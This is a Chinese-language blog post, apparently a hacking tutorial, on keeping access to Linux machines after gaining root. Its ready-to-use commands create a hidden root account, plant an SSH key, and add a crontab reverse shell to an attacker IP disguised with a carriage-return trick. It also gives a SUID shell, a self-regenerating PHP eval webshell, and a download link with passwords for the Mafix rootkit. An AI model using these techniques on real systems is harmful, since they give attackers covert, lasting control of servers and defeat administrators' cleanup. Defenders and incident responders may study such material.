|
|
要已获得 Root 权限,未获得 Root 权限请查看 权限提升-Linux 篇 1、创建后门账号#
需要开启 SSH 服务,并且支持外网访问。 创建账号#
方法一:使用 UserAdd 创建用户#
- useradd -p `openssl passwd -1 -salt 'salt' 登录密码` 登录用户名 -o -u 0 -g root -G root
命令解释:
- -u 用户ID ,为0表示root。
- -g 组ID,为0表示root用户组。
- -o 生成的新用户名,唯一
- -p 指定密码,密码必须是加密的
- -salt 加盐
方法二:直接写入
/etc/passwd
http://c.biancheng.net/view/839.html或
/etc/shadow
http://c.biancheng.net/view/840.html文件(亦可用于提权)
写入/etc/passwd#
- perl -le 'print crypt("password","salt")'
拼接组合密码字段
- echo '登录用户名:加密密码:0:0::/root:/bin/bash' >>/etc/passwd
写入/etc/shadow#
- echo '登录用户名:x:0:0::/root:/bin/bash' >>/etc/passwd
- 本地开虚拟机创建账户,使用命令 tail -1 /etc/shadow 读取密码文件
- 登录用户名:加密密码:18845:0:99999:7:::
或者使用以下命令生成密码:
- echo `openssl passwd -1 -salt 'salt' 登录密码`
拼接组合密码字段
- echo '登录用户名:加密密码:18845:0:99999:7:::' >>/etc/passwd
配置 SSH 登录#
修改:
- PermitRootLogin yes
- PasswordAuthentication yes
重启 SSH 服务
连接
- ssh -p 目标主机端口 登录用户名@目标主机IP
如果默认监听 22 端口,就不需要加 -p 目标主机端口
使用私钥进行 SSH 登录#
创建后门账号虽然可行,但是暴露的风险太高。使用密钥登录,只需将公钥放到 root 用户目录下即可使用 root 用户的身份进行登录。 本机执行:ssh-keygen 生成密钥对。
- ssh-keygen
- Generating public/private rsa key pair.
- Enter file in which to save the key (/root/.ssh/id_rsa):
- Created directory '/root/.ssh'.
- Enter passphrase (empty for no passphrase):
- Enter same passphrase again:
- Your identification has been saved in /root/.ssh/id_rsa.
- Your public key has been saved in /root/.ssh/id_rsa.pub.
- The key fingerprint is:
- SHA256:p4d9iYCvY29fozw5SR3cEphaL/YmdPqpoNCGdjSKNcY root@f955301b7f18
- The key's randomart image is:
- +---[RSA 3072]----+
- | o |
- | + . |
- | o o o |
- | . .. + * . |
- | E + So.* o |
- | + * o *+.+. |
- | . = + =.+*=. |
- | . +oo.+=+o. |
- | .o+..=+ |
- +----[SHA256]-----+
将生成的公钥文件 /root/.ssh/id_rsa.pub 上传到目标主机的 /root/.ssh/ 目录下,文件名为 authorized_keys。
- [root@host ~]$ cd .ssh
- [root@host .ssh]$ cat id_rsa.pub >> authorized_keys
修改权限:
- [root@host .ssh]$ chmod 600 authorized_keys
- [root@host .ssh]$ chmod 700 ~/.ssh
SSH 配置信息
- RSAAuthentication yes
- PubkeyAuthentication yes
- PermitRootLogin yes
重启 SSH
登录 SSH
- ssh -i 私钥的本地存储地址 -p 目标主机端口 root@目标主机Ip
2、Crontab 后门#
⭐⭐⭐⭐
使用 Linux 的定时任务功能,每秒执行一次反弹 shell,或者执行其他命令:
- (crontab -l;printf "* * * * * /bin/bash -c '/bin/sh -i >& /dev/tcp/你的攻击机IP/攻击机器监听端口 0>&1';\r%100c\n")|crontab -
- (crontab -l;printf &#34;* * * * * /bin/bash -c &#39;echo \&#34;<? php phpinfo();\&#34; > /tmp/1.php&#39;;\r%100c\n&#34;)|crontab -

3、SUID shell#
以拥有者权限运行的 Shell ⭐⭐
个人感觉挺鸡肋的....
- cp /bin/bash /tmp/shell
- chmod u+s /tmp/shell
- 以低权限用户登录
- 成功切换 shell,并以管理员权限运行
4、不死马/内存马#
⭐⭐⭐⭐
原理就是将木马写入进程中,只要进程不停止,这个木马便一直存在。
这种一般用于应对服务器定期检查 webshell 的情况,只要写的够快,它就删不完~ 下面给出 php 示例:
- <?php
- set_time_limit(0);
- ignore_user_abort(1);
- unlink(__FILE__);
- while (1) {
- $content = &#34;<?php @eval($_POST[&#34;cmd&#34;]) ?>&#34;;
- file_put_contents(&#34;shell.php&#34;, $content);
- usleep(1000);
- }
5、后门程序#
⭐⭐
很多后门程序的利用效果有时候还不如 webshell~
Mafix
https://file.kfi.re/s/GbTg(伪造 SSH 登录)
- 解压密码:http://kfire.net
- 提取密码:b37jxu
使用:
- tar -xvz mafix.zip
- cd /mafix
- ./root 密码 端口
客户端连接: |
|


 发表于 2022-11-28 16:24:06